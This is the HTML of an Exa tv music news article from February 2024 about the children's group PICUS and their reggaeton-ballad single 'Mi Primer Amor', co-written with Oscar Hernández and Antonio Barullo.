

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exa.tv/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor/
body_size: 24461
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>PICUS se encarga de ponerle todo el flow a febrero con “Mi Primer Amor” - Exa tv</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap"></noscript>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> Visitas	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> </span>
	<% } %>
	</span>
	</script>
		    <meta name="description" content="El grupo infantil del momento continúa su evolución temática y musical con este sencillo, coescrito con Oscar Hernández y Antonio Barullo, quienes impulsan el sonido de la banda a nuevos territorios, mientras la letra explora las emociones adolescentes del primer romance. Llega febrero y con ello, las ganas de festejar&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://exa.tv/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor/">
<meta property="og:url" content="https://exa.tv/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor/">
<meta property="og:site_name" content="Exa tv">
<meta property="og:locale" content="es_MX">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="MUSICA">
<meta property="article:tag" content="los ppicus">
<meta property="article:tag" content="picus">
<meta property="article:tag" content="reggaeton">
<meta property="og:title" content="PICUS se encarga de ponerle todo el flow a febrero con “Mi Primer Amor” - Exa tv">
<meta property="og:description" content="El grupo infantil del momento continúa su evolución temática y musical con este sencillo, coescrito con Oscar Hernández y Antonio Barullo, quienes impulsan el sonido de la banda a nuevos territorios, mientras la letra explora las emociones adolescentes del primer romance. Llega febrero y con ello, las ganas de festejar&hellip;">
<meta property="og:image" content="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg">
<meta property="og:image:secure_url" content="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="PICUS se encarga de ponerle todo el flow a febrero con “Mi Primer Amor” - Exa tv">
<meta name="twitter:description" content="El grupo infantil del momento continúa su evolución temática y musical con este sencillo, coescrito con Oscar Hernández y Antonio Barullo, quienes impulsan el sonido de la banda a nuevos territorios, mientras la letra explora las emociones adolescentes del primer romance. Llega febrero y con ello, las ganas de festejar&hellip;">
<meta name="twitter:image" content="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg">
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fpicus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://exa.tv/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-style-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768932768' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-custom-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768932768' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//exa.tv/wp-content/uploads/sass/pvc.min.css?ver=1740071368' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exa.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768932769' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-elementor-override-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768932769' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exa.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exa.tv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://exa.tv/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https://exa.tv/wp-json/pvc/v1","ajax_url":"https://exa.tv/wp-admin/admin-ajax.php","security":"db92254658","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://exa.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exa.tv/wp-json/wp/v2/posts/4643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exa.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exa.tv/?p=4643' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script data-minify="1" type="application/javascript" src="https://exa.tv/wp-content/cache/min/1/tag/4461/smart.js?ver=1768932769" async></script>
<script type="application/javascript">
    var sas = sas || {};
    sas.cmd = sas.cmd || [];
    sas.cmd.push(
        function() {
            sas.setup({ networkid: 4461, domain: "https://adapi.smartadserver.com", async: true });
            sas.call("onecall", {
                siteId: 617368,
                pageId: 1876613,
                formats: [
                { id: 126379 }
                ,{ id: 137807 }
                ,{ id: 137827 }
                ,{ id: 137806 }
                ,{ id: 137810 }
                ,{ id: 137828 }
                ,{ id: 137825 }
                ,{ id: 137826 }
                ,{ id: 137830 }
                ,{ id: 137808 }
                ,{ id: 137829 }
                ,{ id: 116398 }
                ,{ id: 116399 }
                ,{ id: 126521 }
                ,{ id: 126814 }
                ,{ id: 137809 }
                ],
                target: ''
            });
        });
</script>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-4643 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-exatv-new no-sidebar exatv-theme elementor-default elementor-kit-69">

<header data-rocket-location-hash="88ca474ac8429cb34a5f8bfbaa2a325a" id="masthead" class="site-header">
    <nav class="exatv-navbar">
        <div class="container-fluid">
            <div class="exatv-navbar-inner">
                <!-- Logo -->
                <a href="https://exa.tv/" class="exatv-logo-link">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
                         alt="Exa tv" 
                         class="exatv-logo" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                         alt="Exa tv" 
                         class="exatv-logo"></noscript>
                </a>

                <!-- Desktop Navigation -->
                <div class="exatv-nav-center d-none d-lg-block">
                    <ul id="menu-menu-1" class="exatv-nav-menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>                </div>

                <!-- Right Section: Search + Dark Mode -->
                <div class="exatv-nav-right">
                    <!-- Search Form (Desktop only) -->
                    <form class="exatv-search d-none d-md-flex" role="search" method="get" action="https://exa.tv/">
                        <input type="search" 
                               class="exatv-search__input" 
                               placeholder="Buscar contenido..." 
                               name="s" 
                               value=""
                               aria-label="Buscar">
                        <button type="submit" class="exatv-search__button" aria-label="Buscar">
                            <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                <g>
                                    <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                </g>
                            </svg>
                        </button>
                    </form>

                    <!-- Dark Mode Switch -->
                    <label class="dark-mode-switch">
                        <input type="checkbox" id="darkModeToggle" aria-label="Cambiar modo oscuro">
                        <span class="slider"></span>
                    </label>

                    <!-- Mobile Menu Toggler (Bootstrap native) -->
                    <button class="navbar-toggler d-lg-none" 
                            type="button" 
                            data-bs-toggle="offcanvas" 
                            data-bs-target="#exatvMobileMenu"
                            aria-controls="exatvMobileMenu"
                            aria-expanded="false"
                            aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
            </div>
        </div>
    </nav>

    <!-- Mobile Off-Canvas Menu (Bootstrap native) -->
    <div data-rocket-location-hash="c993004f864a2e80437f20a00a423f0e" class="offcanvas offcanvas-end exatv-offcanvas" tabindex="-1" id="exatvMobileMenu" aria-labelledby="exatvMobileMenuLabel">
        <div data-rocket-location-hash="962b66ca1b61aed0400c702b452953f9" class="offcanvas-header border-bottom">
            <h5 class="offcanvas-title" id="exatvMobileMenuLabel">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2040'%3E%3C/svg%3E" 
                     alt="Exa tv" 
                     height="40" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                     alt="Exa tv" 
                     height="40"></noscript>
            </h5>
            <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>
        <div data-rocket-location-hash="b434373931bafc1fded9fea877d62280" class="offcanvas-body p-0">
            <!-- Mobile Search -->
            <div class="p-3 border-bottom">
                <form class="exatv-search" role="search" method="get" action="https://exa.tv/">
                    <input type="search" 
                           class="exatv-search__input" 
                           placeholder="Buscar..." 
                           name="s" 
                           value=""
                           aria-label="Buscar">
                    <button type="submit" class="exatv-search__button" aria-label="Buscar">
                        <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                            <g>
                                <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                            </g>
                        </svg>
                    </button>
                </form>
            </div>

            <!-- Mobile Navigation -->
            <nav class="navbar-nav-scroll">
                <ul id="menu-menu-2" class="nav flex-column"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>            </nav>
        </div>
    </div>
</header>

<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
<main data-rocket-location-hash="c3074cd388ef8e4e261a1867f5482082" id="primary" class="site-main single-post-template">
    <div data-rocket-location-hash="ed8ff0ab1448f552effd4ba2d61b3d8a" class="container my-5">
        <div class="row">
            <!-- Contenido Principal -->
            <div class="col-lg-8">
                
                    <article id="post-4643" class="single-post-article post-4643 post type-post status-publish format-standard has-post-thumbnail hentry category-musica tag-los-ppicus tag-picus tag-reggaeton">
                        
                        <!-- Título y Subtítulo -->
                        <header class="entry-header mb-4">
                            <h1 class="entry-title mb-3">PICUS se encarga de ponerle todo el flow a febrero con “Mi Primer Amor”</h1>                            
                                                        
                            <div class="entry-meta text-muted mb-3">
                                <span class="posted-on me-3">
                                    <i class="bi bi-calendar3"></i>
                                    <time datetime="2024-02-02T15:43:19-06:00">
                                        2 febrero, 2024                                    </time>
                                </span>
                                <span class="byline me-3">
                                    <i class="bi bi-person"></i>
                                    <a href="https://exa.tv/author/jluna/" title="Entradas de Jonathan Luna" rel="author">Jonathan Luna</a>                                </span>
                                <span class="cat-links">
                                    <i class="bi bi-folder"></i>
                                    <a href="https://exa.tv/category/musica/" rel="category tag">MUSICA</a>                                </span>
                            </div>
                        </header>

                        <!-- Imagen Destacada -->
                                                    <div class="post-thumbnail mb-4">
                                <img fetchpriority="high" width="1067" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201067%20600'%3E%3C/svg%3E" class="img-fluid rounded wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg 1920w, https://exa.tv/wp-content/uploads/2024/02/piuss-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/02/piuss-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/02/piuss-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/02/piuss-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1067px) 100vw, 1067px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg" /><noscript><img fetchpriority="high" width="1067" height="600" src="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/02/piuss.jpg 1920w, https://exa.tv/wp-content/uploads/2024/02/piuss-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/02/piuss-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/02/piuss-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/02/piuss-1536x864.jpg 1536w" sizes="(max-width: 1067px) 100vw, 1067px" /></noscript>                            </div>
                        
                        <!-- Contenido de la Nota -->
                        <div class="entry-content mb-5">
                            <div class="page" title="Page 1">
<div class="page" title="Page 1">
<div class="page" title="Page 1">
<div class="page" title="Page 1">
<div class="page" title="Page 1">
<div class="page" title="Page 1">
<div class="page" title="Page 1">
<p>El grupo infantil del momento continúa su evolución temática y musical con este sencillo, coescrito con Oscar Hernández y Antonio Barullo, quienes impulsan el sonido de la banda a nuevos territorios, mientras la letra explora las emociones adolescentes del primer romance.</p>
<p>Llega febrero y con ello, las ganas de festejar el amor en todas sus formas. PICUS se encarga de ponerle todo el <em>flow</em> a la llegada de Cupido gracias a “Mi Primer Amor”, una suerte de balada-reggaetón donde el trío conformado por Piculín, Galletita y Piculincito cantan acerca de las emociones que vienen con el primer flechazo.</p>
<p>Con este lanzamiento, Picus continúa con el desarrollo de una nueva etapa para el proyecto: dado que los miembros del grupo están creciendo, la temática de las canciones avanza hacia las emociones y curiosidades propias de cualquier adolescente, sin abandonar la gracia e inocencia que les han convertido en los ídolos infantiles del momento.</p>
<p>Parte de esta evolución la encontramos en el sonido de “Mi Primer Amor”, que fue coescrita y coproducida con los prestigiosos Oscar Hernández y Antonio Barullo, quienes han escrito éxito para artistas como Jennifer López, Thalia, Marc Anthony, Ricky Martin, Wisin, Camilo y Alejandro Sanz, entre otros.</p>
